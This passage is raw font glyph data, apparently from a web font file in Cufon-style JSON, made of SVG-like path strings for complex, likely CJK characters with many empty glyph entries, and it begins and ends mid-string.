"306,-145v-45,-3,-104,-28,-125,-54v-21,29,-78,49,-127,54r-8,-30v64,-8,100,-26,110,-54r-100,0r0,-29r103,0r0,-31r42,0r0,31r102,0r0,29r-100,0v11,27,48,45,111,54xm341,-87r-322,0r0,-29r141,0r0,-40r40,0r0,40r141,0r0,29xm283,-58v13,0,16,5,16,18r-4,98r-205,0v-20,0,-27,-6,-27,-26r0,-90r220,0xm257,29v-4,-19,10,-57,-10,-57r-144,0v3,21,-9,57,14,57r140,0"},{"d":"78,-143v3,22,28,16,54,16v34,0,61,-2,81,-6r4,28v-28,7,-63,10,-104,10v-38,0,-74,3,-74,-34r0,-72r126,0v-1,-17,5,-42,-13,-41r-112,0r0,-29r146,0v22,-3,21,16,19,34r72,0r0,-38r40,0r0,185r-40,0r0,-48r-77,0r0,-30r77,0r0,-39r-74,0r-1,35r-124,0r0,29xm131,-9v0,16,-4,37,14,37r132,0r0,-37r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-100r39,0r0,29r146,0r0,-29r40,0r0,126r-199,0"},{},{},{"d":"305,-148v-49,-5,-103,-28,-124,-56v-21,32,-73,50,-125,56r-9,-29v70,-11,107,-33,112,-67r-101,0r0,-30r243,0r0,30r-100,0v5,34,43,56,112,67xm341,-93r-322,0r0,-30r322,0r0,30xm283,-61v13,0,16,5,16,17r-4,102r-205,0v-20,0,-27,-7,-27,-27r0,-92r220,0xm257,28v-3,-20,10,-60,-11,-60r-143,0v3,22,-10,59,14,60r140,0"},{},{"d":"86,-143v-21,0,-27,-7,-28,-26r0,-104r95,0r0,30r-55,0r0,56v0,9,4,13,13,13r67,0r0,-99r125,0r0,30r-85,0r0,56v0,9,4,13,13,13r74,0r0,31r-219,0xm341,-76r-322,0r0,-30r322,0r0,30xm86,52v-43,2,-17,-63,-24,-98r41,0v4,23,-13,67,13,67r190,0r0,31r-220,0"},{},{"d":"326,-104r-40,0r0,-171r40,0r0,171xm258,-104r-38,0r0,-75r-46,0r0,-29r46,0r0,-67r38,0r0,171xm144,-271v16,0,20,5,19,20r-5,72r-82,0v0,17,-3,35,15,36v31,2,60,2,87,-3r4,26v-25,6,-55,9,-89,9v-33,0,-57,1,-57,-35r0,-61r86,0v0,-16,3,-36,-13,-36r-72,0r0,-28r107,0xm126,58v-44,5,-25,-49,-29,-84r189,0v-1,-11,4,-28,-9,-27r-180,0r0,-29r214,0v12,0,18,5,17,16r-4,67r-188,0v1,13,-4,30,11,29r187,0r0,28r-208,0"},{"d":"139,-240v-2,57,38,86,81,104r-17,28v-32,-11,-71,-39,-83,-67v-11,32,-51,61,-85,72r-18,-29v58,-24,84,-54,82,-108r-73,0r0,-31r186,0r0,31r-73,0xm140,-46v62,0,112,0,121,-39r0,-190r40,0r0,110r52,0r0,30r-52,0r0,189r-40,0r0,-96v-33,39,-156,24,-248,27r0,-31r87,0r0,-67r40,0r0,67"},{},{},{"d":"317,-88r-40,0r0,-108r-104,0r0,-30r104,0r0,-49r40,0r0,187xm86,-159v0,24,25,17,50,17v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-121r40,0r0,111xm302,-72v13,0,16,5,16,17r-5,113r-194,0v-20,0,-27,-6,-26,-26r0,-104r209,0xm277,28r0,-59v0,-7,-3,-10,-10,-10r-135,0v4,24,-12,69,14,69r131,0"},{},{},{},{},{},{},{},{"d":"328,-91r-36,0r0,-85r-35,0r0,78r-36,0r0,-177r36,0r0,69r35,0r0,-69r36,0r0,184xm52,-105v-22,0,-29,-7,-29,-27r0,-140r32,0r0,48r34,0r0,-48r32,0r0,48r33,0r0,-48r32,0r0,167r-134,0xm154,-194r-33,0r0,59r33,0r0,-59xm89,-135r0,-59r-34,0v2,29,-13,69,34,59xm225,-76v-3,60,58,92,111,104r-13,29v-42,-1,-108,-43,-117,-76v-9,34,-76,76,-119,76r-12,-29v54,-11,113,-43,110,-104r40,0"},{"d":"73,-145v3,22,30,16,58,17v55,2,84,-2,112,-14v31,-22,9,-88,15,-133r40,0r0,71r56,0r0,30r-56,0r0,89r-40,0r0,-41v-28,22,-83,32,-152,31v-41,0,-73,1,-73,-39r0,-67r128,0v-1,-17,5,-42,-13,-41r-114,0r0,-29r148,0v14,0,21,7,20,20r-6,79r-123,0r0,27xm106,58v-20,0,-27,-6,-27,-26r0,-95r204,0v11,0,16,6,16,17r-4,104r-189,0xm257,28v-4,-20,10,-57,-10,-61r-128,0v3,22,-10,60,14,61r124,0"},{},{},{},{"d":"317,-111r-40,0r0,-164r40,0r0,164xm68,-121v-22,0,-29,-8,-29,-29r0,-122r39,0r0,41r94,0r0,-41r40,0r0,151r-144,0xm172,-151r0,-51r-94,0v2,20,-9,52,15,51r79,0xm120,58v-44,4,-25,-52,-29,-88r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-30r211,0v11,0,17,5,17,16r-5,71r-183,0v1,13,-4,30,11,30r183,0r0,30r-205,0"},{"d":"319,54r-40,0r0,-329r40,0r0,329xm105,-240v-2,65,7,118,31,159v21,-36,28,-95,26,-159r-57,0xm136,-27v-21,-18,-45,-64,-49,-100v-3,34,-24,82,-43,102r-27,-19v36,-47,51,-112,48,-196r-41,0r0,-30r219,0r0,30r-41,0v-3,83,12,146,50,191r-27,20v-17,-17,-39,-63,-42,-94v-5,37,-25,77,-47,96"},{},{},{"d":"317,-95r-40,0r0,-102r-104,0r0,-31r104,0r0,-47r40,0r0,180xm86,-162v1,24,25,18,50,18v35,0,63,-2,86,-7r5,26v-30,8,-68,13,-114,13v-37,-1,-67,1,-67,-39r0,-119r40,0r0,108xm131,-12v1,17,-6,40,14,40r132,0r0,-40r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,36r146,0r0,-36r40,0r0,136r-199,0"},{"d":"139,-282v50,0,86,22,86,65v0,43,-37,65,-86,65v-49,0,-86,-22,-86,-65v0,-43,37,-65,86,-65xm139,-181v25,0,46,-13,46,-36v0,-23,-21,-37,-46,-37v-25,0,-46,13,-46,37v0,24,21,36,46,36xm304,-56v13,0,16,5,16,17r-5,97r-212,0v-49,1,-19,-74,-27,-114r46,0r0,-44r-95,0r0,-30v78,-4,171,6,237,-9v10,-5,15,-13,15,-24r0,-112r40,0r0,196r-40,0r0,-45v-24,21,-56,23,-118,23r0,45r143,0xm279,29v-3,-19,9,-56,-11,-56r-152,0v3,20,-10,56,14,56r149,0"},{},{},{"d":"145,-90r0,46r70,0r0,-46v-22,5,-48,5,-70,0xm341,-13r-322,0r0,-31r86,0r0,-64v-31,-23,-33,-79,-7,-107r-54,0r0,-31r117,0r0,-41r39,0r0,41r116,0r0,31r-54,0v26,28,24,85,-7,107r0,64r86,0r0,31xm180,-118v33,0,60,-18,60,-47v0,-30,-27,-47,-60,-47v-33,0,-60,17,-60,47v0,29,27,47,60,47"},{"d":"91,-139v-42,4,-24,-48,-28,-82r193,0v-1,-12,3,-26,-10,-26r-183,0r0,-28r219,0v12,0,17,5,16,16r-4,65r-191,0v1,12,-4,27,10,27r191,0r0,28r-213,0xm341,-86r-322,0r0,-28r322,0r0,28xm180,-67v55,0,100,19,100,67v0,48,-44,67,-100,67v-56,0,-100,-19,-100,-67v0,-47,45,-67,100,-67xm118,0v0,51,124,55,124,0v0,-52,-124,-52,-124,0"},{},{},{"d":"181,-271v37,-3,20,45,15,67r79,0r0,-71r40,0r0,168r-40,0r0,-66r-94,0v-23,35,-66,63,-131,83r-14,-28v48,-16,82,-35,103,-59v-35,4,-66,1,-103,2r0,-28r120,0v5,-13,12,-40,-9,-40r-107,0r0,-28r141,0xm119,58v-44,4,-23,-52,-28,-87r186,0v0,-12,3,-29,-10,-29r-176,0r0,-29r210,0v11,0,16,5,16,16r-4,70r-182,0v1,12,-4,29,10,29r183,0r0,30r-205,0"},{"d":"277,-181r-75,0r0,-30r75,0r0,-64r40,0r0,166r-40,0r0,-72xm203,-112v-34,-11,-66,-39,-80,-70v-12,32,-47,62,-81,75r-19,-28v53,-26,79,-60,79,-105r-69,0r0,-31r179,0r0,31r-69,0v0,44,25,77,77,101xm302,-86v13,0,16,5,16,17r-5,127r-83,0v-20,0,-25,-6,-26,-26r0,-118r98,0xm279,29r0,-75v0,-17,-24,-9,-39,-11r0,74v-1,17,23,11,39,12xm102,58v-45,5,-24,-52,-29,-87r72,0v-1,-12,5,-29,-10,-28r-62,0r0,-29r94,0v12,0,17,4,16,15r-4,70r-67,0v1,12,-5,30,10,30r65,0r0,29r-85,0"},{},{"d":"160,-140v-37,-5,-98,17,-98,-27r0,-55r195,0v-1,-12,3,-26,-10,-26r-185,0r0,-27r221,0v12,0,17,4,16,15r-5,65r-192,0v1,12,-4,28,10,28r193,0r0,27r-105,0r0,31r141,0r0,28r-322,0r0,-28r141,0r0,-31xm103,-3v0,16,-3,34,14,34r140,0r0,-34r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-90r40,0r0,28r154,0r0,-28r40,0r0,116r-207,0"},{},{},{"d":"180,-131v-65,7,-110,-48,-74,-97r-52,0r0,-28r106,0r0,-32r40,0r0,32r106,0r0,28r-52,0v36,48,-9,105,-74,97xm132,-192v0,44,96,44,96,0v0,-21,-23,-32,-48,-32v-25,0,-47,11,-48,32xm180,67v-56,0,-99,-15,-99,-63v0,-37,26,-58,79,-63r0,-26r-141,0r0,-27r322,0r0,27r-141,0r0,26v53,5,79,26,79,63v0,48,-43,63,-99,63xm241,4v0,-23,-20,-35,-61,-35v-41,0,-61,12,-61,35v0,24,20,35,61,35v41,0,61,-11,61,-35"},{},{},{"d":"354,-178r-56,0r0,75r-40,0r0,-172r40,0r0,67r56,0r0,30xm202,-247r-7,128r-139,0v-18,0,-27,-8,-27,-24r0,-128r148,0v18,0,26,8,25,24xm160,-149r0,-81v0,-7,-4,-10,-11,-10r-81,0r0,78v0,8,5,13,13,13r79,0xm106,58v-20,0,-25,-7,-26,-26r0,-113r221,0r0,29r-181,0r0,26r177,0r0,28r-177,0v-1,14,-1,27,14,27r171,0r0,29r-199,0"},{"d":"328,54r-40,0r0,-138r-40,0r0,134r-38,0r0,-325r38,0r0,57r40,0r0,-57r40,0r0,329xm288,-115r0,-72r-40,0r0,72r40,0xm19,-49v56,-44,66,-119,63,-222r41,0v-4,98,10,176,63,220r-24,23v-27,-20,-52,-59,-59,-97v-6,40,-33,79,-61,100"},{"d":"341,-92r-322,0r0,-30r141,0r0,-35v-35,-5,-98,15,-98,-24r0,-95r40,0r0,27r156,0r0,-27r40,0r0,119r-98,0r0,35r141,0r0,30xm258,-186r0,-34r-156,0v0,16,-4,34,14,34r142,0xm103,-9v1,16,-5,37,14,37r140,0r0,-37r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-99r40,0r0,28r154,0r0,-28r40,0r0,125r-207,0"},{"d":"183,-271v33,-4,22,33,23,60r71,0r0,-64r40,0r0,177r-40,0r0,-83r-73,0r-3,58r-140,0v-18,0,-27,-8,-27,-24r0,-124r149,0xm165,-153r0,-77v0,-7,-4,-11,-11,-11r-81,0r0,75v0,8,5,13,13,13r79,0xm203,65v-64,7,-105,-59,-65,-104r-54,0r0,-30r99,0r0,-35r39,0r0,35r99,0r0,30r-54,0v40,44,0,111,-64,104xm203,35v22,0,41,-12,41,-33v0,-21,-19,-33,-41,-33v-22,0,-42,12,-42,33v0,21,20,33,42,33"},{"d":"277,-177r-74,0r0,-30r74,0r0,-68r40,0r0,175r-40,0r0,-77xm202,-101v-33,-12,-65,-40,-79,-71v-12,33,-47,63,-82,76r-19,-29v56,-29,82,-60,80,-115r-70,0r0,-31r180,0r0,31r-69,0v-2,54,23,84,78,112xm131,-12v1,17,-5,40,14,40r132,0r0,-40r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,35r146,0r0,-35r40,0r0,135r-199,0"},{"d":"154,-46v67,-1,115,3,125,-39r0,-190r40,0r0,329r-40,0r0,-94v-37,38,-169,21,-263,25r0,-31r98,0r0,-65v-30,-1,-69,7,-69,-25r0,-135r154,0v17,0,26,6,25,24r-5,136r-65,0r0,65xm182,-142r0,-87v0,-7,-4,-11,-11,-11r-87,0r0,85v0,8,4,13,13,13r85,0"},{},{},{},{"d":"324,-94r-40,0r0,-181r40,0r0,181xm251,-94r-40,0r0,-103r-68,0r0,-31r68,0r0,-47r40,0r0,181xm76,-161v3,33,75,14,100,12r5,26v-39,9,-144,36,-144,-27r0,-120r39,0r0,109xm280,-77v-2,59,23,87,64,110r-20,26v-20,-8,-55,-44,-62,-65v-6,21,-42,57,-62,65v-21,-8,-56,-43,-62,-65v-7,21,-43,57,-63,65r-20,-26v46,-28,67,-57,64,-110r37,0v-2,45,12,71,44,97v32,-26,46,-52,44,-97r36,0"},{},{},{"d":"354,-179r-56,0r0,78r-40,0r0,-174r40,0r0,65r56,0r0,31xm18,-129v55,-28,82,-63,80,-142r41,0v-3,67,22,107,79,135r-18,27v-33,-12,-67,-41,-80,-72v-12,35,-40,61,-83,79xm200,-91v54,0,97,27,97,78v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-51,43,-78,97,-78xm200,34v31,0,58,-18,58,-47v0,-30,-26,-48,-58,-48v-31,0,-57,19,-57,48v0,29,26,47,57,47"},{},{"d":"76,-89v3,27,32,16,64,18v48,3,71,-2,95,-14v10,-5,16,-14,16,-25r0,-165r39,0r0,56r58,0r0,31r-58,0r0,72r58,0r0,31r-58,0r0,139r-39,0r0,-120v-31,25,-72,28,-142,28v-42,0,-73,2,-73,-41r0,-191r151,0r0,31r-111,0r0,150"},{"d":"202,-244v5,47,59,69,112,77r-8,29v-47,-5,-104,-31,-124,-61v-21,32,-74,56,-125,61r-9,-29v72,-12,110,-38,112,-77r-100,0r0,-30r242,0r0,30r-100,0xm341,-76r-322,0r0,-30r322,0r0,30xm86,52v-42,1,-16,-63,-23,-97r40,0v4,23,-12,66,14,66r187,0r0,31r-218,0"},{},{"d":"91,-165v-49,2,-21,-71,-28,-110r234,0r0,29r-195,0v2,19,-8,52,14,51r182,0r0,30r-207,0xm91,58v-43,4,-26,-47,-29,-82r196,0v0,-11,3,-25,-10,-25r-186,-1r0,-28r99,0r0,-32r-142,0r0,-29r322,0r0,29r-142,0r0,32r84,0v11,0,16,5,16,16r-5,65r-192,0v0,12,-3,27,11,27r191,0r0,28r-213,0"},{"d":"88,-156v-18,0,-25,-7,-25,-24r0,-94r40,0r0,74v0,9,4,14,13,14r185,0r0,30r-213,0xm341,-95r-322,0r0,-30r322,0r0,30xm283,-63v13,0,16,5,16,17r-4,104r-205,0v-20,0,-27,-7,-27,-27r0,-94r220,0xm258,27v-3,-20,10,-60,-11,-60r-144,0v3,21,-10,60,14,60r141,0"},{},{},{"d":"354,-179r-56,0r0,77r-40,0r0,-173r40,0r0,66r56,0r0,30xm115,-278v52,0,95,33,95,83v0,51,-43,83,-95,83v-52,0,-95,-32,-95,-83v0,-50,43,-83,95,-83xm115,-143v33,0,55,-22,55,-52v0,-30,-22,-52,-55,-52v-33,0,-55,22,-55,52v0,30,22,52,55,52xm106,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,35r139,0r0,-35r40,0r0,136r-192,0xm258,28r0,-41r-139,0v1,17,-5,41,14,41r125,0"},{"d":"354,-181r-56,0r0,69r-40,0r0,-163r40,0r0,63r56,0r0,31xm202,-247r-5,122r-141,0v-18,0,-27,-8,-27,-24r0,-122r148,0v17,0,26,8,25,24xm160,-155r0,-75v0,-7,-4,-11,-11,-11r-81,0r0,74v0,8,5,12,13,12r79,0xm108,58v-44,4,-25,-53,-29,-89r179,0v-1,-12,4,-30,-9,-29r-170,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{"d":"154,-241v4,45,40,77,80,92r-18,27v-33,-12,-66,-40,-81,-70v-11,33,-50,62,-86,73r-18,-28v52,-22,80,-53,82,-94r-72,0r0,-31r185,0r0,31r-72,0xm279,-80v-28,20,-58,26,-124,25r0,105r-40,0r0,-105r-93,0r0,-30r91,0v62,0,102,-2,119,-4v29,-4,47,-15,47,-35r0,-151r40,0r0,329r-40,0r0,-134"},{},{},{},{"d":"87,-117v-22,0,-28,-8,-28,-27r0,-127r242,0r0,29r-202,0r0,31r198,0r0,30r-198,0v0,15,-4,34,13,34r190,0r0,30r-215,0xm341,-51r-81,0r0,106r-40,0r0,-106r-80,0r0,106r-40,0r0,-106r-81,0r0,-30r322,0r0,30"},{"d":"317,-50r-40,0r0,-123r-96,0r0,-30r96,0r0,-72r40,0r0,225xm77,-147v1,23,24,17,49,17v35,0,64,-1,88,-6r5,26v-30,8,-68,12,-114,12v-38,0,-67,2,-67,-38r0,-135r163,0r0,31r-124,0r0,93xm108,49v-18,0,-22,-6,-23,-23r0,-85r39,0r0,64v0,8,5,13,14,13r190,0r0,31r-220,0"},{},{"d":"258,-183v-34,-1,-59,0,-79,17r0,170r-40,0r0,-215r34,0r2,21v22,-22,45,-27,83,-25r0,32"},{"d":"160,-138v-37,-5,-98,17,-98,-27r0,-55r195,0v-1,-12,4,-28,-10,-28r-185,0r0,-27r221,0v12,0,17,4,16,15r-5,66r-192,0v1,12,-4,29,10,29r193,0r0,27r-105,0r0,33r141,0r0,27r-322,0r0,-27r141,0r0,-33xm298,-29r-6,84r-35,0r0,-63v0,-11,-4,-16,-14,-16r-182,0r0,-27r217,0v14,0,21,7,20,22"},{"d":"36,-114v59,-16,114,-50,118,-112v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v24,-2,28,17,24,39r80,0r0,-44r40,0r0,180r-40,0r0,-32r-92,0r0,-29r92,0r0,-45r-85,0v-16,57,-63,95,-141,115xm198,59v-20,-8,-55,-44,-62,-65v-6,21,-42,57,-63,65r-19,-26v45,-27,65,-59,63,-110r37,0v-2,44,13,72,44,97v32,-25,46,-54,44,-97r37,0v-2,52,19,82,64,110r-20,26v-21,-8,-56,-43,-62,-65v-6,21,-42,57,-63,65"},{},{},{},{"d":"179,-278v85,0,117,56,117,144v0,65,-19,112,-61,132r60,91r-46,0r-48,-80v-98,9,-140,-45,-139,-143v1,-89,31,-144,117,-144xm179,-21v53,2,77,-48,75,-113v-2,-68,-16,-112,-75,-114v-55,-2,-78,48,-76,114v2,69,16,111,76,113"},{"d":"326,-93r-40,0r0,-182r40,0r0,182xm258,-94r-38,0r0,-96r-57,0r0,-30r57,0r0,-55r38,0r0,181xm125,-272v-3,76,18,116,63,147r-21,24v-22,-12,-56,-50,-62,-77v-3,30,-40,69,-64,82r-22,-25v50,-34,69,-68,66,-151r40,0xm311,-71v13,0,16,4,16,17r-4,112r-200,0v-20,0,-27,-6,-27,-26r0,-103r215,0xm285,28r0,-58v0,-7,-3,-11,-10,-11r-139,0v4,24,-12,69,14,69r135,0"},{},{},{},{},{"d":"160,-163v-35,-5,-98,16,-98,-24r0,-87r40,0r0,67v0,9,4,14,13,14r186,0r0,30r-101,0r0,37r141,0r0,30r-322,0r0,-30r141,0r0,-37xm140,-37r0,65r81,0r0,-65r-81,0xm102,28v-2,-17,-2,-44,-2,-65r-41,0r0,-30r243,0r0,30r-41,0r-2,65r44,0r0,30r-246,0r0,-30r45,0"},{},{},{},{"d":"91,-155v-21,0,-27,-7,-28,-26r0,-93r234,0r0,31r-195,0v3,21,-10,58,14,58r182,0r0,30r-207,0xm341,-95r-322,0r0,-30r322,0r0,30xm180,-75v57,0,100,20,100,71v0,51,-42,71,-100,71v-58,0,-100,-21,-100,-71v0,-50,43,-72,100,-71xm119,-4v0,53,122,56,122,0v0,-53,-122,-56,-122,0"},{"d":"218,-136v-13,19,-74,30,-94,10v-33,14,-97,28,-97,-27r0,-117r68,0r0,30r-32,0r0,78v1,26,35,13,54,10r0,-118r72,0r0,30r-36,0r0,77v-1,26,48,16,58,6v15,-26,4,-80,7,-118r37,0r0,66r34,0r0,-66r39,0r0,176r-39,0r0,-80r-34,0r0,79r-37,0r0,-36xm118,59v-20,0,-27,-7,-27,-27r0,-110r40,0r0,34r157,0r0,-34r40,0r0,137r-210,0xm131,-13v1,17,-6,41,14,41r143,0r0,-41r-157,0"},{"d":"91,-154v-21,0,-27,-7,-28,-26r0,-94r234,0r0,31r-195,0v3,21,-10,59,14,59r182,0r0,30r-207,0xm341,-93r-322,0r0,-29r322,0r0,29xm200,-69v-3,61,58,84,111,97r-14,29v-43,-1,-107,-38,-117,-71v-9,33,-75,70,-117,71r-14,-29v53,-13,113,-37,111,-97r40,0"},{},{},{},{"d":"277,-156r-102,0r0,-28r102,0r0,-34r-102,0r0,-29r102,0r0,-32r40,0r0,228r-40,0r0,-105xm83,-138v1,24,26,18,51,18v33,0,60,-2,83,-6r5,27v-32,8,-70,12,-113,12v-36,0,-65,1,-65,-40r0,-143r39,0r0,132xm114,49v-44,0,-17,-70,-24,-107r40,0r0,63v0,8,5,13,14,13r184,0r0,31r-214,0"},{},{"d":"317,-95r-40,0r0,-180r40,0r0,180xm151,-271v-3,77,27,113,81,140r-19,29v-33,-11,-69,-45,-82,-76v-13,35,-49,65,-84,82r-20,-29v55,-31,84,-63,82,-146r42,0xm118,58v-20,0,-27,-6,-27,-26r0,-104r211,0v11,0,16,5,16,17r-4,113r-196,0xm276,28r0,-59v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,70,14,70r131,0"},{"d":"90,-159v-20,0,-27,-6,-27,-26r0,-90r212,0v17,0,25,9,24,25r-5,91r-204,0xm257,-189v-3,-21,8,-55,-13,-55r-141,0v3,20,-9,55,14,55r140,0xm89,58v-20,0,-27,-6,-27,-26r0,-92r98,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r101,0r0,30r-199,0v3,21,-10,58,14,58r189,0r0,30r-216,0"},{"d":"317,-96r-40,0r0,-179r40,0r0,179xm35,-114v58,-16,123,-52,126,-112v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-1,81,-53,135,-155,162xm116,58v-20,0,-25,-7,-26,-26r0,-105r212,0v11,0,16,5,16,17r-4,114r-198,0xm277,28r0,-60v0,-7,-4,-10,-11,-10r-136,0v4,24,-12,70,14,70r133,0"},{},{},{},{},{"d":"130,-159v67,3,116,-2,125,-38r0,-78r41,0r-1,61r59,0r0,31r-59,0r1,75r-41,0r0,-48v-30,27,-81,29,-150,29v-40,-1,-69,0,-68,-39r0,-104r40,0r0,94v2,23,25,16,53,17xm109,58v-48,7,-23,-55,-29,-90r175,0v-1,-13,4,-32,-11,-31r-164,0r0,-29r200,0v11,0,17,5,17,16r-5,72r-173,0v1,13,-5,32,11,32r173,0r0,30r-194,0"},{"d":"326,-110r-40,0r0,-165r40,0r0,165xm260,-111r-39,0r0,-56r-49,0r0,-27r49,0r0,-30r-49,0r0,-27r49,0r0,-24r39,0r0,164xm125,-273v-2,71,19,110,62,139r-20,24v-25,-14,-53,-44,-61,-75v-6,33,-37,65,-64,80r-21,-25v47,-32,65,-67,64,-143r40,0xm126,58v-45,5,-25,-52,-29,-87r189,0v-1,-12,5,-30,-10,-29r-179,0r0,-29r214,0v12,0,18,5,17,16r-4,69r-188,1v1,13,-4,31,11,30r187,0r0,29r-208,0"},{},{"d":"88,-149v-22,0,-29,-6,-29,-27r0,-99r38,0r0,32r64,0r0,-32r38,0r0,32r64,0r0,-32r38,0r0,126r-213,0xm263,-213r-64,0r0,34r64,0r0,-34xm161,-179r0,-34r-64,0v1,16,-5,34,14,34r50,0xm341,-90r-322,0r0,-30r322,0r0,30xm283,-59v13,0,16,5,16,17r-4,100r-205,0v-20,0,-27,-7,-27,-27r0,-90r220,0xm257,27v-3,-19,9,-57,-10,-57r-144,0v3,21,-10,57,14,57r140,0"},{},{},{},{},{"d":"158,-128v30,-2,54,-7,54,-32r0,-115r39,0r0,81r36,0r0,-81r39,0r0,223r-39,0r0,-111r-36,0r0,110r-39,0r0,-67v-30,35,-121,21,-188,24r0,-31r29,0v-3,-30,-2,-77,-2,-113r-25,0r0,-30r158,0r0,30r-23,0xm110,49v-19,0,-23,-5,-24,-23r0,-83r40,0r0,62v0,9,5,13,14,13r195,0r0,31r-225,0xm88,-127r35,0r1,-113r-36,0r0,113"},{"d":"200,-276v1,59,57,78,115,90r-11,30v-49,-7,-105,-32,-123,-65v-19,35,-71,57,-123,65r-12,-30v78,-18,115,-42,113,-90r41,0xm341,-98r-322,0r0,-28r141,0r0,-44r40,0r0,44r141,0r0,28xm90,58v-20,0,-27,-6,-27,-26r0,-102r237,0r0,27r-197,0r0,24r193,0r0,25r-193,0v0,14,-1,25,14,25r187,0r0,27r-214,0"},{},{},{"d":"261,-87v-39,32,-155,18,-241,21r0,-29r85,0r0,-29v-49,-2,-74,-64,-44,-103r-38,0r0,-30r82,0r0,-34r40,0r0,34r81,0r0,30r-37,0v30,38,6,102,-44,102r0,30v49,0,75,1,102,-9v10,-4,14,-13,14,-24r0,-147r40,0r0,91r52,0r0,31r-52,0r0,121r-40,0r0,-55xm125,-153v21,0,37,-13,37,-34v0,-21,-16,-35,-37,-35v-21,0,-38,14,-38,35v0,20,17,34,38,34xm95,54v-41,3,-18,-55,-24,-87r40,0v3,21,-10,57,14,58r189,0r0,29r-219,0"},{},{"d":"328,-77r-39,0r0,-92r-35,0r0,69r-38,0r0,-175r38,0r0,75r35,0r0,-75r39,0r0,198xm116,-270v30,4,80,-14,78,22v-2,73,-19,118,-54,161r-28,-19v26,-35,39,-76,40,-120v1,-18,-20,-12,-36,-13r0,-31xm105,-252v0,68,-18,104,-52,143r-26,-20v23,-29,34,-61,36,-97v1,-20,-20,-11,-35,-13r0,-31v27,5,77,-14,77,18xm227,-78v-4,62,58,96,111,107r-13,28v-42,-1,-108,-44,-117,-77v-9,34,-75,77,-118,77r-13,-28v55,-12,114,-44,111,-107r39,0"},{"d":"200,-276v-1,63,56,82,115,95r-14,31v-52,-9,-101,-31,-121,-67v-18,36,-71,60,-122,67r-13,-31v81,-18,117,-40,114,-95r41,0xm341,-89r-322,0r0,-30r141,0r0,-47r40,0r0,47r141,0r0,30xm283,-59v13,-1,16,5,16,17r-4,100r-205,0v-20,0,-27,-6,-27,-26r0,-91r220,0xm257,28v-3,-19,9,-58,-10,-58r-144,0v3,21,-10,58,14,58r140,0"},{},{"d":"279,-92r-75,0r0,-28r75,0r0,-155r40,0r0,200r-40,0r0,-17xm135,-272v32,6,92,-17,89,23r-4,84v12,-1,22,-2,28,-3r4,22v-24,8,-58,12,-101,12r0,57r-40,0r0,-57r-82,0r0,-29r50,0r0,-65v2,-22,-24,-14,-42,-15r0,-29r65,0v13,0,16,5,16,19r-4,90r70,-1r0,-64v1,-22,-30,-13,-49,-15r0,-29xm196,59v-21,-7,-56,-40,-61,-61v-6,24,-38,52,-61,61r-20,-25v45,-27,65,-49,63,-94r36,0v-2,38,11,57,43,82v31,-24,44,-44,42,-82r37,0v-2,44,17,65,62,94r-19,25v-21,-7,-56,-39,-61,-61v-6,23,-38,53,-61,61"},{},{},{},{"d":"317,-87r-40,0r0,-86r-56,0r0,-30r56,0r0,-72r40,0r0,188xm79,-145v2,23,28,16,54,16v34,0,62,-2,82,-6r3,28v-28,7,-62,10,-104,10v-38,0,-75,3,-75,-34r0,-71r123,0v-1,-16,5,-41,-13,-40r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,78r-119,0r0,28xm217,-82v55,0,97,23,98,73v0,50,-43,73,-98,73v-55,0,-97,-23,-97,-73v0,-50,42,-73,97,-73xm217,34v31,0,59,-14,59,-43v0,-29,-27,-44,-59,-44v-32,0,-59,16,-59,44v0,28,28,43,59,43"},{"d":"315,-189r-13,29v-64,-12,-105,-34,-122,-65v-14,30,-54,52,-122,65r-12,-29v78,-16,114,-41,113,-88r41,0v-1,47,36,70,115,88xm341,-102r-322,0r0,-28r90,0r0,-38r40,0r0,38r64,0r0,-38r40,0r0,38r88,0r0,28xm92,58v-43,5,-26,-46,-29,-80r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-27r219,0v11,0,16,5,16,16r-4,64r-191,0v1,12,-4,27,10,27r190,0r0,27r-211,0"},{"d":"278,-274v16,1,20,5,19,22r-6,105r50,0r0,31r-322,0r0,-31r236,0r0,-79v0,-11,-5,-17,-15,-17r-173,0r0,-31r211,0xm279,-75v15,1,20,5,19,22r-6,107r-36,0r0,-82v0,-11,-5,-16,-15,-16r-180,0r0,-31r218,0"},{"d":"91,-141v-42,4,-24,-47,-28,-81r194,0v-1,-12,3,-26,-10,-26r-184,0r0,-27r219,0v11,0,16,4,16,15r-4,65r-191,0v0,12,-3,28,10,27r191,0r0,27r-213,0xm200,-59r-40,0r0,-27r-141,0r0,-28r322,0r0,28r-141,0r0,27xm200,-43v-1,49,60,65,109,73r-10,27v-41,2,-110,-30,-119,-58v-10,30,-77,59,-120,58r-9,-27v50,-8,110,-23,109,-73r40,0"},{},{},{"d":"140,-245r0,60r80,0r1,-60r-81,0xm102,-185v-3,-16,-2,-40,-2,-60r-43,0r0,-30r246,0r0,30r-43,0r-2,60r42,0r0,30r-240,0r0,-30r42,0xm341,-95r-141,0r0,33r-40,0r0,-33r-141,0r0,-30r322,0r0,30xm200,-46v-2,51,62,67,112,75r-11,28v-43,0,-112,-28,-121,-59v-11,31,-77,59,-122,59r-10,-28v51,-7,113,-25,112,-75r40,0"},{},{"d":"82,-159v-49,1,-21,-72,-28,-112r40,0r0,68v0,9,4,13,13,13r120,0r0,31r-145,0xm279,-119v-26,20,-60,23,-125,23r0,51r-40,0r0,-50r-87,0r0,-30r201,-2v80,1,43,-83,51,-148r40,0r0,248r-40,0r0,-92xm112,55v-39,2,-18,-54,-23,-85r39,0v3,20,-10,54,14,54r191,0r0,31r-221,0"},{},{"d":"328,-53r-36,0r0,-112r-35,0r0,111r-36,0r0,-221r36,0